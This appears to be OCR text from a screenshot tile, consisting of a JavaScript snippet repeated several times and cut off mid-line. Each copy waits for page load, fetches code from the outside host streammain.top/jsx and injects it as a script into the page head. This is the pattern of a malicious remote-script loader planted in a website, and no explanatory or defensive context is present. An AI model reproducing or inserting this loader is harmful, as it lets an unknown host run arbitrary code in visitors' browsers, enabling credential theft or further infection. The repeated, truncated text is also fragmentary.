
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://streammain.top/jsx'; fetch(url)